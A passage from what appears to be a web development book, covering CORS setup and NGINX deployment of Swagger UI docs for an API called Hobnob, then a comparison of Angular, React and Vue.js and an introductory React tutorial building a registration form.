res.header('Access-Control-Allow-Origin', '*');
res.header('Access-Control-Allow-Headers', 'Origin, X-Requested-With, Content-Type, Accept');
next();
});
The Access-Control-Allow-Origin header specifies requests from which origins are allowed to make cross-site requests. Here, we are using the glob wildcard '*' to allow cross-site requests from all origins.
If we paste in their sample code into src/index.js, reload our server, and also reload the Swagger UI documentation page, the CORS issue should be resolved and we should see details about our API displayed on-screen:
However, allowing CORS requests for all origins is the same as disregarding the same-origin policy set by browsers, which, as we've demonstrated, is an important policy to keep. Therefore, if possible, we should specify a whitelist of origins that are allowed to make CORS requests. At the moment, this is only the Swagger UI documentation site.
Therefore, we can update our code to whitelist the documentation site's origin:
res.header("Access-Control-Allow-Origin", "http://127.0.0.1:8000");
However, when we deploy our application and make our documentation publically available, we know that the docs would be served as a publicly-accessible URL, and not at 127.0.0.1:8000. Therefore, it makes little sense for us to hard-code the origin into the code. Instead, consistent with our approach so far, we should define the origin as a set of environment variables, use those variables within our code, and update our code to use these variables.
res.header('Access-Control-Allow-Origin', `${process.env.SWAGGER_UI_PROTOCOL}://${process.env.SWAGGER_UI_HOSTNAME}:${process.env.SWAGGER_UI_PORT}`);
Save and restart your API server, and our Swagger UI documentation should still work.
One last issue remains—when the documentation page first loads, it still defaults to using the demo petstore.swagger.io/v2/swagger.json URL. This is not good for user experience as the user must manually paste in the URL of the specification they are interested in.
Ideally, our page should load the correct specification on the first load, and there should be no top bar for our visitors to load another API's specification.
To replace the demo URL, we are going to use a Bash script that will use environment variables to compose the URL of our openapi.yaml, and then substitute it in using sed. However, the SERVER_* environment variables we have set are internal, and won't be valid for our clients. Therefore, we need to add three more environment variables to hold the external URL of our API server.
In envs/.env and envs/.env.example, add the following three environment variables:
SERVER_EXTERNAL_PROTOCOL=http
SERVER_EXTERNAL_HOSTNAME=api.hobnob.jenkins
SERVER_EXTERNAL_PORT=80
Then, create a new file at scripts/swagger-ui/format.sh with execute permissions and paste in the following script:
#!/usr/bin/env bash
sed -i "s!https://petstore.swagger.io/v2/swagger.json!$SERVER_EXTERNAL_PROTOCOL://$SERVER_EXTERNAL_HOSTNAME:$SERVER_EXTERNAL_PORT/openapi.yaml!g" docs/dist/index.html
Then, also add a new NPM script to call our the format.sh script:
"docs:format": "dotenv -e envs/.env ./scripts/swagger-ui/format.sh",
We must also update our docs:update script in order to:
"docs:update": "git submodule foreach --recursive git reset --hard && git submodule update --init --recursive && yarn run docs:format",
Now, run yarn run docs:update and then reload our Swagger UI page, it'll default to using our API specification instead of the demo specification.
Last but not least, we need to remove the header from Swagger UI. The header has a CSS class of topbar. Therefore, to remove the header from our page, we can simply inject the following CSS into the header of our page.
<style>.topbar { display: none; }</style>
To do that, we will search for the </head> closing tag within docs/dist/index.html, and insert a newline above it with our own style tag. These steps can be achieved with one simple sed script. Add it at the end of scripts/swagger-ui/format.sh:
sed -i '/<\/head>/i \
<style>.topbar { display: none; }<\/style>' docs/dist/index.html
Run yarn run docs:update && docs:serve once more. Now, our page will not display the header any more!
Once you're happy with the changes, commit them and merge it back to the dev and master branch.
Lastly, let's go into our remote server and deploy our documentation site. We do this by pulling in our changes and installing the dependencies.
$ ssh hobnob@142.93.241.63
hobnob@hobnob:$ cd projects/hobnob/
hobnob@hobnob:$ git fetch --all
hobnob@hobnob:$ git reset --hard origin/master
hobnob@hobnob:$ yarn
Next, we'll also need to generate a new set of keys and set the SWAGGER_UI_* environment variables inside the .env file:
SWAGGER_UI_PROTOCOL=http
SWAGGER_UI_HOSTNAME=docs.hobnob.social
SWAGGER_UI_PORT=80
PRIVATE_KEY="..."
PUBLIC_KEY="..."
Then, run the docs:update script to generate the static files which would be served by NGINX. To give NGINX access to these files, we should also update the owner and group of the docs directory to nginx:
hobnob@hobnob:$ yarn run docs:update
hobnob@hobnob:$ sudo chown -R nginx:nginx ./docs/*
Then, restart the API server:
hobnob@hobnob:$ npx pm2 delete 0
hobnob@hobnob:$ yarn run serve
After this, add a new virtual host definition at /etc/nginx/sites-available/docs.hobnob.social:
server {
listen 80;
server_name docs.hobnob.social;
root /home/hobnob/projects/hobnob/docs/dist;
location / {
index index.html;
}
}
This will simply ask NGINX to serve the static files at /home/hobnob/projects/hobnob/docs/dist. Then, to enable this server block, link it to the /etc/nginx/sites-enabled/ directory and restart NGINX.
hobnob@hobnob:$ sudo ln -s /etc/nginx/sites-available/docs.hobnob.social /etc/nginx/sites-enabled/
hobnob@hobnob:$ sudo systemctl restart nginx.service
Lastly, go to the DigitalOcean administrative panel and add an A record for docs.hobnob.social, pointing to our server:
Now, you should be able to see our documentation at docs.hobnob.social!
In this chapter, we used the OpenAPI specification format to document our API and used Swagger UI to transfer that specification into a user-friendly web page.
This concludes the work we need to do for our back-end code. In the next chapter, we will build the front-end user interface that will interact with our API.
So far in this book, we have focused on the development of our back-end API; but our application won't be complete without an intuitive user interface (UI) our end-users can interact with. Thus, this chapter will focus on building a web application that consumes our API.
Specifically, by following this chapter, you will:
As we've already discussed in Chapter 2, The State of JavaScript, single-page applications (SPAs) are a great improvement over the more traditional multi-page applications (MPAs) that uses a client-server architecture. With SPAs, a lot of the logic that was traditionally done on the server has been delegated to the client. This means there'll be less load on the server, and the application can respond more quickly to user interaction. Therefore, for our client application, we will be building an SPA. Now, the next step is to pick a technology stack for our SPA.
SPAs are often discussed in conjunction with popular frameworks and libraries, such as AngularJS/Angular, React, Vue.js, Ember, and Meteor; but we should remember that SPAs can be written with vanilla HTML, CSS, and JavaScript alone. We may also choose to employ utility libraries, such as jQuery, to abstract away prickly web APIs, such as XMLHttpRequest, and to keep our code more readable.
However, without using a framework or library, we'd have to handle all the logic of:
This may be manageable for simply fetch-and-display applications, such as a user directory, whose main logic is to fetch data from an API, substitute it into a template, and render it. For more complicated applications, we might find ourselves re-implementing much of the features provided by a framework/library anyways. Similar to how Express abstracts low-level details to make dealing with HTTP requests and routing easier, these frameworks/libraries can abstract away a lot of logic for us.
There is a myriad of client-side frameworks/libraries available, including Aurelia, Ember, Polymer, Backbone, AngularJS/Angular, Vue.js, React, Preact, Knockout, jQuery, Mithril, Inferno, Riot, Svelte, and so on. However, three frameworks/libraries dominate: AngularJS/Angular, React, and Vue.js.
Let us examine each one based on different factors, in order for us to make an informed decision as to which library/ framework is best for our use case.
Client-side web application frameworks, such as Knockout, Backbone, and Ember, existed before AngularJS was released in 2012, but AngularJS was the first to gain widespread adoption and has retained the title of "Most popular front-end framework" for many years. However, because it was the first, there were many rough edges that developers soon found annoying. According to the State of JavaScript 2017 survey, out of all those who have used AngularJS (version 1), only 32.9% would use it again.
Therefore, when React was released in 2013, many Angular developers migrated to React, boosting React's popularity. Satisfaction among React developers is also high, with 93.1% of developers in the aforementioned survey saying they would use it again.
In 2014, the AngularJS team attempted to respond by promising to completely re-write the AngularJS framework. However, the new version (now called "Angular") would be incompatible with the old version (now called "AngularJS"), which means migration from AngularJS to Angular would require a complete rewrite of the application. This caused much backlash in the Angular community, further pushing more developers toward React. To add to the woes of Angular, there were many delays in the development of Angular 2, and the final version was released only 2 years later, in 2016. Two years is a very long period of time in the front-end ecosystem, and by then, React had already captured the lion's share of developers.
Vue.js is the newest kid on the block, and is designed with the lessons learned from both Angular and React (Vue.js's creator, Evan You, was an architect at Google). Since its release in 2014, it has, in a way, made the same impact on the ecosystem as when React first came out. It also has a high satisfaction rate, with 91.1% of developers saying they would use Vue.js again.
In terms of hard numbers, according to the same State of JavaScript survey, out of 23,704 respondents, 14,689 (62.0%) have used React, a slight gain from 57.1% in 2016. A total of 11,322 (47.8%) have used AngularJS 1, down from 63.6% in 2016, and 6,738 (28.4%) have used Angular 2, up from 20.5% in 2016. The biggest climber has been Vue.js, with 5,101 (21.5%) of respondents saying they've used it, almost doubling the figure from 10.8% in 2016.
In terms of contributors to the source code, 1,598 developers have contributed to Angular, 1,177 have contributed to React, and only 187 have contributed to Vue.js.
It's important to note that the most popular framework doesn't mean it is the best framework, and a developer should never choose a framework solely based on its popularity (a.k.a. hype-driven development). However, the more popular a framework is, the more developers use that framework, and thus there is likely to be more community support on forums and Q&A sites, such as Stack Overflow. From the business' perspective, it'll also make it easier to hire developers.
Therefore, from the popularity/community/ecosystem point of view, Angular is in decline, Vue.js is on the rise, but React is still the obvious choice.
When Angular first came out, it handled the routing, the (two-way) data-binding, and DOM manipulation. It was the first of its kind, and it set the standards of what a client-side web application framework should look like.
Then, when React came out, it redefined what that standard is. Whilst Angular promoted its two-way data binding as a killer feature, React shunted it and called it a source of bugs; instead, it promoted one-way data-binding.
But the biggest change in the paradigm with React is the introduction of the virtual DOM and JSX.
The virtual DOM is a simplified abstraction of the real DOM. In React, instead of manually manipulating the real DOM, developers should instead manipulate the Virtual DOM. React would then compare the old Virtual DOM state with the new one, and calculate the most efficient way of manipulating the real DOM.
DOM manipulation is a heavy operation and humans often don't see the most efficient method of manipulating it. Therefore, having React automatically calculate the most efficient way makes updating the DOM much more efficient, and leads to a faster, more reactive UI.
JSX is a new language that compiles down to JavaScript. It allows developers to define components of the UI in an HTML-like syntax. Instead of using document.createElement(), React.createElement(), or a templating engine, you can write your component in JSX. JSX is like a template, in the sense that you can add placeholders within the template that'll be substituted with real data. The difference is that JSX gets compiled down to plain JavaScript, which means you can use any JavaScript syntax directly inside a JSX file.
If you're familiar with CSS preprocessors, you can think of JSX as the preprocessor for HTML, similar to what Sass does for CSS. The introduction of JSX means developers have a much easier way to visualize their UI components in code.
To say React revolutionized front-end development would not be an understatement. React introduced new concepts that other libraries and frameworks have copied. For instance, Vue.js also implements a Virtual DOM and supports the JSX syntax in its templates.
However, Angular has very much fallen behind the pack. The Angular team have stuck to the "Angular way" and have not moved alongside the community. Dare I say, their best is past them; the best they can do is play catch-up at the moment.
Angular is a framework, which means you must commit to building the entirety of your application using the framework. As demonstrated when the Angular team rewrote Angular, changing a framework requires rewriting the entire application.
On the other hand, React and Vue.js are libraries, which means you can add them to your project and use them whenever is appropriate for you. You can also add additional libraries (for example, routers, state management) that will work with React/Vue.js.
Therefore, in terms of flexibility, React and Vue.js are the winners here.
Stefan Krause has developed and published a series of benchmarks on some basic operations using each framework (available at github.com/krausest/js-framework-benchmark). The results show that React is ever so slightly faster than Vue.js, especially in terms of making partial updates, but also consumes slightly more memory.
Angular performs about the same as React and Vue, but consumes noticeably more memory and has a longer initiation time.
A common mistake that companies make when choosing their technology stacks is that they are inconsistent. For instance, I have worked in a startup where we had four projects, and each one was using a different front-end stack: AngularJS, Angular, Polymer, and React. The result was that developers working on Angular were unable to help with the project using React, and vice versa. Some developers ended up learning all of the frameworks, but the quality of the code was bad, as they became a "Jack of all trades, master of none". Therefore, having a consistent stack for all your front-end projects is important. Quite often, this might involve not only web applications, but also native mobile and desktop applications.
Around 1 year after the release of AngularJS, Ionic was released. Ionic is a framework for building hybrid mobile applications.
Essentially, you build a web application using Angular, and then Ionic will use another tool called Cordova to wrap the complete application inside a WebView container. A WebView is basically a simplified web browser that native apps can add into their application. Therefore, a hybrid application is basically the same as using your web application through a browser that is inside the native app. With a hybrid application, you can "write once, run anywhere".
However, because there are so many layers, the response time of the UI was initially slow, giving the hybrid app a jittery feel.
When Facebook announced React Native for iOS and Android in 2015, it was big news. It meant developers could now use the same React principles and syntax to develop the front-end for both web and mobile applications. It also meant that non-platform-specific logic could be shared, which prevents multiple implementations of the same logic in different languages (Java for Android and Swift/Objective-C for iOS).
This was also dubbed “Learn once, write everywhere”, and allows React developers to easily transition between a web developer and mobile developer. Nowadays, React Native can even be used for building Windows applications and virtual reality (VR) applications.
For Vue.js, they've been involved in an ongoing collaboration with the Alibaba Group to develop a similar cross-platform UI library called Weex. Soon, Vue.js will also support writing in NativeScript. However, as admitted by the Vue.js team themselves, Weex is still in active development and not as battle-tested as React Native, and NativeScript support is a community-driven effort that is not yet ready.
Therefore, in terms of using the same framework/library across multiple platforms, React has the most mature tooling and ecosystem.
While this may be subjective, I, and many others, have found Angular to have the steepest learning curve. There are many Angular-specific concepts, such as their digest cycle, that you must understand before you can be productive with Angular. Angular also uses a lot of tools that developers may not be familiar with, including:
Although each of these tools brings a lot of value into the application, it no doubts adds to the already-steep learning curve for Angular.
React, on the other hand, is just a view rendering library, and so is much easier to understand. The basic idea is that you create components, pass in some inputs, and React will generate the final view and render it onto the page. You can arrange these components in different ways and nest them inside each other, as it's all composable. You may have to learn about the difference between states and props, and also the lifecycle methods, but that can be done in a few hours at most.
Perhaps what people are referring to when they say "React has a steep learning curve" is the ecosystem around it. The React ecosystem is organized in a way where you have many tools, each doing one specific thing. This is generally a good thing but it also means you'd have to spend the time to pick from the different options, and perhaps spend even more time debugging incompatibilities when you try to integrate them.
For instance, you may use React Router to route your pages. You'd need to learn Redux or MobX to manage your state. Most of the time, you'd use Webpack to bundle your application. However, many React developers also use libraries, such as ImmutableJS, Flow, TypeScript, Karma, and ESLint, which are not compulsory tools, but can often confuse new developers.
An alternative approach is to use a full-featured boilerplate, such as React Boilerplate (reactboilerplate.com), which has a shallower learning curve, but you'd still have to learn the conventions used by the boilerplate author. Furthermore, if there's a bug/issue with the boilerplate, it'll be much harder for you to debug.
In terms of concepts, React is much simpler than Angular. Even with the React ecosystem, the learning curve is still manageable. Personally, having to stitch your own stack together forces you to understand what each tool does, and how it interacts with other tools, which is a good thing.
Vue.js boasts an even simpler learning curve. It does not use JSX, but a simpler template-like syntax with its own domain-specific language (DSL). It does not require Webpack and developers can enable Vue.js just by including a typical <script> tag.
<script src="https://cdn.jsdelivr.net/npm/vue"></script>
Therefore, it's easier for developers not using a framework to migrate to Vue.js, as they can more easily convert their HTML into HTML-like templates, and can incrementally adapt the entire application to Vue.js.
In terms of community, richness, maturity of the ecosystem, features, flexibility, and cross-platform capabilities, React is the stand-out choice.
The one thing that Vue.js may have over React right now is the learning curve. In a year or two, however, we may see Vue.js overtake React in all the other factors. If not, another framework/library probably will.
Angular is unlikely to disappear altogether, as there are enough early-adaptors and hard-core advocates of Angular remaining, meaning that we'll still see Angular on the market for at least a few more years. But unless they do something drastically different (and better), it's safe to assume Angular will fade slowly into the background, just as its predecessors have done before it.
Therefore, for all the reasons listed so far, we will develop our client-side web application using React.
As mentioned earlier, although React itself is quite simple, the ecosystem around it can be a little overwhelming. Tessa Thorton, a former senior front-end developer for Shopify, once wrote a blog post titled How to learn web frameworks (ux.shopify.com/how-to-learn-web-frameworks-9d447cb71e68) In it, she reminded us that "Frameworks don’t exist to impress people or make your life harder. They exist to solve problems."
This reminds me of the first ever application I ever built, a clone of Amazon. It was built completely in vanilla JavaScript and PHP because I didn't even know there were frameworks available! However, there was a piece of animation I couldn't get right, and after Googling a lot (and finding the paradise that is Stack Overflow), I ended up using jQuery.
For learning how to program, this was not a bad strategy. It allowed me to understand what is possible without frameworks, and appreciate the framework more when I do use it.
Most tutorials will ask you to set up all the tools first, before explaining how to use them. We are going to take a different approach - we will build our page from scratch using the minimum set of tools, and introducing new concepts and tools only when needed.
In the following section, we will use this approach to build the Register page of our application.
React is a library used for building client-facing user interfaces for applications. In principle, it works similar to other front-end frameworks: it takes some data, plugs it into some sort of template, and renders the combined view onto the screen.
In React, everything you build are components. Imagine a component as a LEGO brick; by combining components together, you get a complete UI. A button can be a component, an input field can be another component.
Each component contains its own HTML, CSS, and JavaScript, so it is independent of other components. This includes methods to run when the component is first rendered on-screen, and methods to run when it is removed from view (collectively, these are called lifecycle methods).
Components can be combined to form new components. For example, we can take two HobnobInput components, add an HobnobButton component, and then wrap them inside a <form> element, and call that the HobnobForm component.
Every React application has a single root component, and you mount child components (which can have their own child components) into the root component. In the end, you build up a tree of components, similar to the DOM tree.
React components actually exist inside a space called the Virtual DOM, an object that serves as a light-weight representation of the actual DOM. Essentially, when the page renders, React generates a Virtual DOM object from the data and the components, and then it translates this Virtual DOM into DOM elements and inserts them into the DOM.
So why not just translate the React components into the DOM nodes directly? The answer is performance.
HTML is a linear, string representation of the structure of a website/app. The string, in and of itself, conveys no information about hierarchy or structure. For the browser to understand and render the structure represented by the HTML, it parses this HTML and abstracts it into a tree-like representation called the Document Object Model, or DOM. Essentially, the tags in your linear HTML become nodes inside the DOM tree.
However, this parsing is relatively expensive. There are many layers of nesting, and each node has many properties and methods associated with them. So, if your application contains many (nested) components, your end users may notice a delay in the rendering. This is also true for DOM manipulation (when you move nodes around in the DOM), so it's best to keep DOM manipulation to a minimum.
React uses the concept of a Virtual DOM to minimize DOM manipulation. In React, when we try to render a component, React will pass the relevant data into the render() method of your component, and generate a lightweight representation of your view, which forms part of the Virtual DOM. The Virtual DOM is a JavaScript object and does not have all the unnecessary properties and methods that the real DOM elements have, and so manipulating them is much faster.
If this is the first time the page is rendered, the Virtual DOM will be translated into markup and injected into the document. Whenever the input to the component changes, the render() method could be called again, which produces another representation of your view. React then find the differences between the previous representation and the current representation ("diffing" the Virtual DOM), and generates the minimum set of changes to apply to the DOM.
This means that if the change in input does not require a re-render, then the DOM is not manipulated. Furthermore, it is often difficult to see the most efficient way to manipulate the DOM, especially for complex UIs. React's algorithms take care of that to find the most efficient way possible to achieve the new UI state.
With a traditional application, you may have to listen for changes in the data, process it, and update the DOM yourself using something like jQuery. This is an imperative style, because you are specifying what and how the DOM should change based on the data. For example, on the user search page, when the results come in, it looks like this:
listener('searchResult', function (users) {
users
.map(user => document.createTextNode(users.name.first + users.name.last))
.foreach(node => document.getElementById('userList').appendChild(node))
});
In contrast, React uses a declarative style, which means you don't need to handle the DOM update itself. You simply declare how you want the data to be processed and displayed, and React will figure out a way to reach that state.
<ul>
{ state.users.map(post => <li>users.name.first + users.name.last</li>) }
</ul>
listener('searchResult', function (users) {
state.users = users;
});
The declarative style encourages you to write deterministic UI components, whose job is simply to faithfully reflect the state. When done this way, the UI will always render in the same way when given the same state object. This makes the job of the developer much easier, as all he/she needs to do is to ensure the state has the correct values.
For instance, in the example above, all the developer needs to do is to ensure the state.users array contains the latest list of users, and update it when necessary. He/she never have to manually manipulate the DOM.
We have just covered everything we need to know to get started with React. Here's a short summary:
Next, we will start building our Register screen.
Our back-end code is encapsulated and exposed only through the API. Therefore, our front-end web application must interact with our back-end code through this API. Because our back-end and front-end are well-decoupled, it makes sense for us to create a new repository for our front-end application.
$ mkdir -p ~/projects/hobnob-client
$ cd ~/projects/hobnob-client
$ git init
We're now ready to get started! Inside our new project directory, create a new index.html file. Inside it, add in the following boilerplate.
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Hobnob</title>
</head>
<body>
</body>
</html>
We will be using two libraries: react and react-dom. react is the base package that allows you to define components; the react-dom package allows you to translate React components in the Virtual DOM to DOM elements, and mount those DOM nodes into the DOM itself.
So, let's add those two libraries inside our index.html's <head> tag.
...
<title>Hobnob</title>
<script crossorigin src="https://unpkg.com/react@16/umd/react.production.min.js"></script>
<script crossorigin src="https://unpkg.com/react-dom@16/umd/react-dom.production.min.js"></script>
</head>
...
This exposes React and ReactDOM as global variables, which we can use further down the page.
Open your HTML file on the browser, and open up the developer tools. In the console, start typing in the word React. You'll see that both React and ReactDOM are available.
Now that we have everything set up, let's create our first component! For our Register form, we need to have a form element, inside of which are two input fields, one Register button, and an area to display errors. In React, we can create a new React element using the createElement() method, which takes three arguments:
React.createElement(type, [props], [...children])
The type can be an HTML tag name (for example, div, span, form), a React component class, or a React fragment type (more on the latter two later).
props are properties that we can pass into a React element and may alter it in some ways. This is similar to how you can specify attributes on an HTML element. In fact, if the element being created is a native HTML element, these props are used as tag attributes. props should be specified as an object.
children is a list of React elements that nest within this component. In our case, we would create a form element, and nest our input and button elements inside the form.
<body>
<script>
const emailInput = React.createElement('input', { type: 'email' });
const passwordInput = React.createElement('input', { type: 'password' });
const registerButton = React.createElement('button', null, 'Register');
const registrationForm = React.createElement('form', null, emailInput, passwordInput, registerButton);
</script>
</body>
Note how we passed in { type: 'email' } as the props for emailInput; this will be rendered on the DOM as <input type="email">. We also passed in the string 'Register' into the registerButton element; this will cause the text to be rendered inside the button element, like <button>Register</button>.
To display the registerForm element onto the page, we need to use the ReactDOM.render() method, which takes two arguments:
Therefore, we should create a new HTML element inside our body and use ReactDOM.render to render our React component into it.
<body>
<div id="renderTarget"></div>
<script>
,,,
const registrationForm = React.createElement(...);
ReactDOM.render(registrationForm, document.getElementById('renderTarget'));
</script>
</body>
If you open index.html in the browser, you'll see the input boxes and button displayed.
And upon a closer inspection of the HTML output, you'll see the props turning into HTML tag attributes, and that the children passed into createElement() are nested inside.
<div id="renderTarget">
<form>
<input type="email">
<input type="password">
<button>Register</button>
</form>
</div>
And because we have specified a type of email, most browsers will automatically validate the field for us.
We have successfully rendered something on to the screen, but that was already a lot of code for such as simple form. And it is not going to get any better. To make it clear the role of each input element, we should attach a label to each one. If we add this label on top of the input, the code will look even more bloated:
const emailInput = React.createElement('input', { type: 'email' });
const emailField = React.createElement('label', null, 'Email', emailInput);
const passwordInput = React.createElement('input', { type: 'password' });
const passwordField = React.createElement('label', null, 'Password', passwordInput);
const registerButton = React.createElement('button', null, 'Register');
const registrationForm = React.createElement('form', null, emailField, passwordField, registerButton);
A typical web application has thousands of moving parts. Using createElement thousands of times can make the code unreadable, so let's try an alternative: JSX.
JSX, or JavaScript XML, is a syntax that allows you to create React elements and components in XML format. For example, our registrationForm element would look like this in JSX:
<form>
<label>
<input type="email" />
</label>
<label>
Password
<input type="password" />
</label>
<button>Register</button>
</form>
The structure of our element is now immediately more clear. But you might be thinking, "But that's just HTML!", and you are not wrong. JSX is designed to look and work just like HTML. So let's try to replace the registrationForm element with the new JSX syntax and see what happens:
<script>
const RegistrationForm = () => (
<form>
<label>
<input type="email" />
</label>
<label>
Password
<input type="password" />
</label>
<button>Register</button>
</form>
);
ReactDOM.render(<RegistrationForm />, document.getElementById('renderTarget'));
</script>
When we open index.html on the browser, it will now throw an error message on the console which reads:
Uncaught SyntaxError: Unexpected token <
That's because JSX is not valid JavaScript.
If you've ever used CoffeeScript, JSX is similar to that. You can't run CoffeeScript in the browser; you must first transpile it to JavaScript. Or if you've used a CSS preprocessor, such as Sass, JSX is also similar. Sass features such as @include or @extend are not valid CSS, and you must use a preprocessor to transform Sass to CSS. The same is true for JSX; we must use a transpiler/preprocessor to transform it into plain JavaScript.
For JSX, the most popular transpiler is the Babel transpiler, which we have already used when developing our API. In a way, you can think of JSX in the same way as newer ECMAScript syntax. Some ECMAScript features are not supported in the browser, and therefore we must transpile it down into JavaScript that the browser can understand. JSX is not supported in the browser, and therefore, we must transpile it down to JavaScript that is supported by the browser.
To see how Babel transforms JSX into JavaScript, we can use the Babel REPL, available at babeljs.io/repl/. Open it up, and paste in everything inside our <script> tag. You should see the transpiled JavaScript on the right:
On the server, we used Babel to precompile our code from the src/ directory to the dist/ directory. On the client, we can transpile JSX directly inside the browser itself. To do that, we need to include the Babel Standalone Library as a script inside the <head> tag:
...
<script crossorigin src="https://unpkg.com/react-dom@16/umd/react-dom.production.min.js"></script>
<script src="https://unpkg.com/@babel/standalone@7.1.0/babel.min.js"></script>
</head>
...
We also need to change our <script> tag to include the attribute type="text/babel".
<body>
<div id="renderTarget"></div>
<script type="text/babel">
...
</script>
</body>
The type="text/babel" attribute tells our browser to not treat what's inside as JavaScript, but as plain text. This means our JSX would no longer throw an error. The Babel Standalone Library we included in the <head> element would then search for any script tags with the type text/babel and transpile it to JavaScript, and then execute the transpiled JavaScript.
Open up your browser, and you should see the same thing as we had before, but now we are writing in JSX!
Although we have made our React code much clearer by using JSX, it's still not as clean and DRY as it could be. For instance, we are defining the same input element twice, even though they have the same structure.
<label>
<input type="email" />
</label>
<label>
Password
<input type="password" />
</label>
This is not ideal because of the following factors:
We should ensure our React code is DRY; therefore, we should define an independent component that we can reuse wherever an input field is needed.
A React component takes in props (input data) and returns a React element(s). In React, you can define a component in two ways:
For instance, we can define an Input React component using the functional component syntax.
function Input(props) {
return <label>{props.label}<input type={props.type} /></label>
}
Alternatively, we can define the same Input component using the class syntax, which uses ES6 classes.
class Input extends React.Component {
render() {
return <label>{this.props.label}<input type={this.props.type} /></label>
}
}
Both are functionally equivalent, and can be used like this to create the RegistrationForm component:
const RegistrationForm = () => (
<form>
<Input label="Email" type="email" />
<Input label="Password" type="password" />
<button>Register</button>
</form>
);
Here, we are passing in the label and type props into the Input component, which we then used in the component's render method.
So which syntax should you use to define React components? Functional components are simpler to understand; after all, they are just JavaScript functions. Class components have a more complex syntax, but supports more features, such as holding a state, and can make use of different life-cycle methods, which we will cover soon. Therefore, if your component does not need these additional features, then you should prefer the functional syntax over the class syntax.
Regardless of the syntax, all React components must be pure. A pure component is one where:
Pure functions and functional components are good because they are easier to understand and test. Therefore, when we have a large or heavily-nested component like our Form element, it's good practice to break it down into smaller pure functional components, and use these components to compose the element.
Try turning our button into its own (simple) component. The end result should look like this:
function Input(props) {
return <label>{props.label}<input type={props.type} /></label>
}
function Button(props) {
return <button>{props.title}</button>
}
const RegistrationForm = () => (
<form>
<Input label="Email" type="email" />
<Input label="Password" type="password" />
<Button title="Register" />
</form>
);
ReactDOM.render(<RegistrationForm />, document.getElementById('renderTarget'));
Let's work on the Input component a little more. When a user types inside the input box, it'd be great for user experience to validate the user's input and display an indicator next to it. The indicator can be colored green if the input is valid, or red if not.
Therefore, our Input component needs to:
Currently, our Input component is defined in the functional components style. This is preferred but it is limited in features; it cannot hold the state. Therefore, let's first convert the Input component into a class component:
class Input extends React.Component {
render() {
return <label>{this.props.label}<input type={this.props.type} /></label>
}
}
Next, we can give each instance of the Input component a state. A state in React is simply a key-value store (that is, an object) that is internal (private) to the instance. For us, we will use the state to hold information about whether the input is valid.
We can define an initial state of the component inside the component class' constructor method, which is a special method that is called when the class is instantiated with the new keyword.
class Input extends React.Component {
constructor() {
super();
this.state = { valid: null }
}
render () { ... }
}
We are setting the state property valid to null, because before the user has entered anything, we don't want to say that it is valid or invalid.
Next, we need to add event listeners to the input HTML element. Event listeners in JSX are similar to the HTML ones, except that they are camelCase instead of lowercase. For instance, an onchange listener in HTML would be onChange. The value of the event handler prop should be an event handler function. Update the input element inside the label tag to include the onChange prop.
render() {
return <label>{this.props.label}<input onChange={this.validate} ... /></label>
}
Now, whenever the value of the input changes, this.validate is invoked, passing in the event object as its only argument. Since this method doesn't exist yet, we must now define it.
Inside a class method, this refers to the React element (which is an instance of this Input React component type). Therefore, we can define a method called validate that will validate the user input and update the state:
<script type="text/babel">
const validator = {
email: (email) => /\S+@\S+\.\S+/.test(email),
password: (password) => password.length > 11 && password.length < 48
}
class Input extends React.Component {
constructor() { ... }
validate = (event) => {
const value = event.target.value;
const valid = validator[this.props.type](value);
this.setState({ value, valid });
}
render() {
return <label>{this.props.label}<input type={this.props.type} onChange={this.validate} /></label>
}
}
...
</script>
The validate method gets the value of the input box from event.target.value, and then uses an external validator object to actually validate the value. The validator method would return true if the value is valid, or false if it is not.
Lastly, the validate method updates the state using the setState method, which is available for all class components.
You should use setState to update the state instead of simply modifying the existing state:
// Bad
validate = (event) => {
const value = event.target.value;
const valid = validator[this.props.type](value);
this.state.value = value;
this.state.valid = valid;
}
// Good
validate = (event) => {
const value = event.target.value;
const valid = validator[this.props.type](value);
this.setState({ value, valid })
}
The end result is the same: this.state is changed to its new value. However, if we directly update the this.state object, then React must poll the value of this.state regularly to be notified of any changes. This is slow and inefficient, and not how React is implemented. Instead, by changing the state via the this.setState method, it will 'reactively' informs React that the state has changed, and React may opt to trigger a re-render of the view.
Lastly, in our render method, let's add an indicator component. We will read from the state of the component to determine the color of our indicator.
<script type="text/babel">
...
function getIndicatorColor (state) {
if (state.valid === null || state.value.length === 0) {
return 'transparent';
}
return state.valid ? 'green' : 'red';
}
class Input extends React.Component {
constructor() { ... }
validate = (event) => { ... }
render () {
return (
<label>
{this.props.label}
<input type={this.props.type} onChange={this.validate}/>
<div className="indicator" style={{
height: "20px",
width: "20px",
backgroundColor: getIndicatorColor(this.state)
}}></div>
</label>
)
}
}
...
</script>
Now, open index.html on your browser, and try out the input boxes. If you enter an invalid email, or your password is too short/long, the indicator will show red.
It is not very pretty, but "function over form" - let's care about the looks once we have the functionality in place.
Now that we have our form ready, let's take the next logical step and figure out how to submit the data to our API.
The first thing we need to do is to add an onSubmit event handler to the form. The handler is specific to the registration form, and thus should be associated with RegistrationForm. The most obvious place to define it is as a class method. Update RegistrationForm to the following:
class RegistrationForm extends React.Component {
handleRegistration = (event) => {
event.preventDefault();
event.stopPropagation();
}
render() {
return (
<form onSubmit={this.handleRegistration}>
<Input label="Email" type="email" />
<Input label="Password" type="password" />
<Button title="Register" />
</form>
)
}
}
this.handleRegistration is triggered whenever the form is submitted (for example, when a user presses the Register button) and the event is passed in as its only parameter.
The default behavior for the form is to send an HTTP request to the URL specified in the action attribute of the form. Here, we are not specifying an action attribute because we want to handle the form differently. Thus, we are calling event.preventDefault() to stop the form from sending the request. We are also calling event.stopPropagation() to stop this event from capturing or bubbling; in other words, it prevents other event handlers from handling it.
Next, we need to figure out how to obtain the value of each input box, compose the request, and then send it to our API.
Previously, we said that the state of each component is internal (private) to the component. However, there are no private class methods in JavaScript. Our only equivalent is the closure; therefore, our state isn't truly private. If we can obtain a reference to the React element, we can also get its state.
React supports a feature called ref. We can create refs using the React.createRef() method, and then attach that ref to any child DOM element or React element. We can then refer to that element using the ref.
class RegistrationForm extends React.Component {
constructor(props) {
super(props);
this.email = React.createRef();
this.password = React.createRef();
}
handleRegistration = (event) => {
event.preventDefault();
event.stopPropagation();
console.log(this.email.current);
console.log(this.password.current);
}
render() {
return (
<form onSubmit={this.handleRegistration}>
<Input label="Email" type="email" ref={this.email} />
<Input label="Password" type="password" ref={this.password} />
<Button title="Register" />
</form>
)
}
}
